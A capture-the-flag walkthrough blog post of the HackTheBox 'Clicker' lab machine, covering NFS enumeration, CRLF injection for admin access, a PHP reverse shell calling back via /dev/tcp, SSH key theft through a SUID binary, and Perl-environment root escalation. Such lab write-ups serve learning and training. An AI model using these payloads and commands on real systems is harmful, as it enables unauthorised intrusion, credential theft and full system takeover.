Hello folks,
This blog focuses on the ‘Clicker‘ machine, a Medium-level challenge offered on the ‘HackTheBox‘ platform. It serves as an introductory evaluation to assess your competency in Linux server penetration testing. During the ‘Clicker‘ challenge, you’ll get the opportunity to showcase your abilities using Pentesting tools like Rustscan, mount, Burp Suite, Ghidra, and performing enumeration on public exploits. Without delay, let’s commence this journey into penetration testing.
You can access the Clicker machine on HackTheBox.
First of all let’s start the machine by clicking on “Join Machine”.
Scan the obtained IP using the tool “Rustscan”.
rustscan -a <Machine_IP>

We can see that port 22 (SSH), 80 (HTTP), 111 (RPC), 2049 (NFS), and some other ports related to mountd.
If the machine has an open NFS port, we can utilize the ‘showmount‘ command to collect information about the shared directory, as illustrated below:
showmount -e 10.10.11.232
The ‘/mnt/backups‘ directory is shared with everyone on the network (*), allowing us to easily mount it onto our system. To do this, we’ll first create a directory and then use the mount command as shown below:
mkdir nfs
sudo mount -t nfs <Machine_IP>:/mnt/backups nfs/
We’ve effectively mounted the share onto our ‘nfs‘ directory, and within it, there’s a compressed file named ‘clicker.htb_backup.zip‘.
As we’re unable to decompress the file within this directory, we’ll need to copy the file to our designated directory. Once transferred, we can utilize the ‘unzip‘ command to decompress the file, as demonstrated below:
cp clicker.htb_backup.zip ~
unzip clicker.htb_backup.zip
A directory named ‘clicker.htb‘ has been created. Let’s navigate into this directory and list its contents. Inside, we’ll discover numerous PHP files resembling web server-side files.
Next, let’s access the website using the IP address. Upon doing so, we’ll notice that the IP address is associated with the domain name ‘clicker.htb‘. To access the site properly, let’s modify our hosts file located in the /etc folder by adding an entry for this domain. After updating the hosts file, we can access the website using the domain name.
On the homepage, there are options for ‘Register‘ and ‘Login‘. Let’s proceed by creating a new user profile using the ‘Register‘ functionality and then log in using the credentials of the newly created user.
Upon successful login, there’s a game accessible through the ‘Play‘ option. In this game, the objective is to click on the mouse icon as many times as possible. After playing, we can save the game and then exit.
Let’s navigate back to the directory containing the source code of the webpage written in PHP. Our aim is to explore the code to uncover any elements that could potentially grant us access to the machine.
After examining the ‘save_game.php‘ and ‘admin.php‘ files, we’ve identified certain parameters such as ‘clicks‘, ‘level‘, and ‘role‘ Among these parameters, the ‘role‘ parameter seems intriguing as it could potentially guide us towards an admin user.

To identify these parameters accurately, we must route our requests through Burp Suite. While playing the game again, we inspected the requests in Burp Suite. We noticed a request to the ‘/save_game‘ endpoint containing two of the aforementioned parameters, but the ‘role‘ parameter doesn’t appear to be utilized here.
When we took this request to Repeater and attempted to include a ‘role‘ parameter pointing to the admin user, an error was triggered, indicating malicious activity. Despite attempting URL encoding and various techniques, none were successful. However, after numerous attempts, we performed a CRLF injection, which worked flawlessly, resulting in a message confirming that the game was saved.
Now if we log in again to our account, we will find that we have another option ‘Administration’ added on our home page.
Clicking on this option reveals additional functionality added to our account. We have access to the data of all players who’ve created accounts, which can be exported in various formats. Clicking the export button saves a file with a unique name in the /exports directory. By altering the URL to ‘exports‘, we can view the details of all users stored in that file.
Let’s proceed to Burp Suite and bring up this request in the Repeater. If we attempt to modify the file extension to ‘php‘ (considering our knowledge that the target web server’s language is PHP), we’ll observe that the file is generated with a PHP extension, allowing us to access it effortlessly.
To inject malicious code into the PHP extension file and gain access to the machine, we’ll need to further explore the obtained source code of the website to identify additional parameters or vulnerabilities that could assist in executing this attack. This could involve scrutinizing various files, directories, and scripts within the website’s source code to pinpoint potential entry points for injecting malicious code.
After examining the ‘exports.php‘ and ‘authenticate.php‘ files, we’ve identified another parameter named ‘nickname‘ that appears to be a potential avenue for injecting malicious PHP code.
Additionally, we’ve found a ‘nickname‘ parameter that operates alongside the ‘clicks‘ and ‘level‘ parameters, suggesting our focus should return to the ‘save_game.php‘ file. Let’s return to Burp Repeater and include another parameter, ‘nickname‘, with a value pointing to a malicious PHP reverse shell code, as shown below:
<?php exec(“/bin/bash -c ‘bash -i > /dev/tcp/<Your_IP>/1234 0>&1′”); php?>
When sending the request, we should include our IP address and an available listening port for the reverse shell. Upon sending the request, if we observe that the game is saved, it indicates that the request has been accepted.
After sending this request we need to forward another request to export.php endpoint with PHP extension.
Now we need to start the listener before executing the file using following command:
nc –nlvp 1234
Running the PHP file that initiated the reverse shell on our netcat listener. Presently, we’re operating as the ‘www-data‘ user, while another user named ‘jack‘ is accessible on the system.
Getting User Access on Clicker
To elevate our privileges to the ‘jack‘ user and access ‘user.txt‘, we’ll need to explore ways to escalate permissions. Exploring all system directories on the target machine is crucial. Within the /opt directory, there are several files that require analysis to identify any potential paths for privilege escalation.

Within the ‘manage‘ directory, there are two files: one appears to be a text file, while the other seems to be a binary. Let’s inspect the contents of the text file.
The text file suggests that the binary is utilized for tasks such as creating, adding, resetting, and deleting website users. To examine the binary, we’ll utilize analysis tools like Ghidra or IDA Pro. Let’s download the file onto our machine using the commands below:
python3 –m http.server 8888
wget http://<Machine_IP>:8888/execute_query
Now we can download and install Ghidra using following commands:
sudo apt install ghidra
Finally we can start the tool using following command:
ghidra &
We have to import the execute_query binary into Ghidra.
Upon successful import, our objective is to analyze the code to identify any potential vulnerabilities within the source code. To do this, we’ll focus on locating the main function file, which typically contains a critical set of code for the binary.
The code structure comprises four distinct cases labeled as 1, 2, 3, and 4. Attempting to input values other than these predefined cases could potentially trigger an error or exception.
Upon attempting an input outside of the specified cases, an error emerged indicating, ‘File not readable or not found‘. This implies that the binary, with the owner ‘jack‘ and the SUID bit set, potentially allows reading files from specific directories as the ‘jack‘ user. However, certain conditions must be met: the file should be readable by the ‘jack‘ user, and the file path must be accurate. We experimented with various file paths to read files and ultimately succeeded in accessing the contents of the ‘id_rsa‘ file stored in Jack’s home directory using the command below:
./execute_query 5 ../.ssh/id_rsa
Copy the contents of the SSH Private Key and paste it into a new file on our machine. Additionally, grant limited permissions to this private key file using the following command:
chmod 600 <private_key_file>
Now we can simply get the access of jack user using the following SSH command:
ssh -i <private_key_file> jack@<Machine_IP>

We are jack user. We can read the contents of the user.txt file.
Privilege Escalation on Clicker
Now, we need to find a way to perform Privilege escalation on the machine to upgrade our shell. Let’s start with identifying sudo privileges using the following command:
sudo -l
It appears that we have the capability to execute all commands using sudo, but this requires the password of the ‘jack‘ user. Attempting to change the password of the ‘jack‘ user necessitates knowledge of the current password, which we currently lack.
Additionally, there’s another set of commands that enable us to set environment variables for the /opt/monitor.sh file as the root user, without requiring any password. Although more complex, we should explore this possibility as well. Let’s check out the contents of this file.
Upon careful examination of the code, it’s evident that the script attempts to execute an unusual binary located at /usr/bin/xml_pp. However, when inspecting the contents of this binary, it appears not to be an actual binary but rather a Perl script.
We need to conduct online research to find information that might assist us in this context concerning the file and Perl language. During our investigation, we came across a vulnerability known as ‘perl_startup‘ that could be relevant and might provide a solution. I recommend exploring this vulnerability further for potential insights into our situation.
We have two potential methods to exploit this situation: employing the Metasploit framework or directly executing a command that sets environment variables for this script to execute. Our approach will involve using the second method, executing a command using the following syntax:
sudo PERL5OPT=-d PERL5DB=’exec “chmod u+s /bin/bash”‘ /opt/monitor.sh
The command leverages two Perl environment variables to modify the permissions of the /bin/bash binary and set the SUID bit on it.
The next command we need is to execute bash binary with the permission of root user using the following:
/bin/bash -p
And Boom!! We got root access on the machine. We can simply read the contents of root.txt.
Ultimately, Clicker is now under our control. Throughout this journey, we delved into various techniques encompassing NFS, Perl exploits, PHP webshells, and binary decompilation (reverse engineering).
You guys can check out our other blogs for HackTheBox machines.
Happy Pentesting!!!
Team CyberiumX


